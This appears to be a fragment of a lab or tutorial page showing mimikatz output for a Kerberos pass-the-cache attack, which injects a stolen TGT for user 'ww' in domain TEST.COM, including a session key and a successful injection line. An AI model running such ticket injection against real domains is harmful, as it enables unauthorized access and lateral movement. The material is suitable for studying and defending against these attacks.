 mimikatz # kerberos::ptc TGT_ww@test.com.ccache
Principal : (01) : ww ; @ TEST.COM
Data 0
Start/End/MaxRenew: 2022/8/23 18:35:53 ; 2022/8/24 4:35:53 ; 2022/8/30 18:35:53
Service Name (01) : krbtgt ; TEST.COM ; @ TEST.COM
Target Name (01) : krbtgt ; TEST.COM ; @ TEST.COM
Client Name (01) : ww ; @ TEST.COM
Flags 50a00000 : pre_authent ; renewable ; proxiable ; forwardable ;
Session Key : 0x00000017 - rc4_hmac_nt
28a0d67ae702f7dfaff380c462c2d6ef
Ticket : 0x00000000 - null ; kvno = 2 [...]
* Injecting ticket : OK